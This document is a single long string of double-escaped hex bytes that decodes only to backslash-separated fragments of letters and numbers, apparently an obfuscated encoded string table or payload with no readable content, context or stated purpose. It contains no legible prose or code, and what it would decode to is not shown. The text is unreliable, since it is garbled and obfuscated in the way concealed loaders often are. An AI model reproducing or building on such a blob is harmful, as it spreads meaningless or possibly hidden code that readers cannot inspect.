\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x78\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c